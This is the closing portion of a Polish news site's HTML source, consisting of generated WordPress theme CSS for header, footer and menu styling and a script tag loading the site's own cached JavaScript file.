and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}:root{--td_excl_label:'EKSKLUZYWNY';--td_page_title_color:#da2419}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#da2419}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#da2419;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#fff500}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#fff500!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}</style>


<script defer src="https://lubinextra.pl/wp-content/cache/autoptimize/js/autoptimize_71d27ea3810f69cdbd3717c1ee28cf2c.js"></script></body>
</html>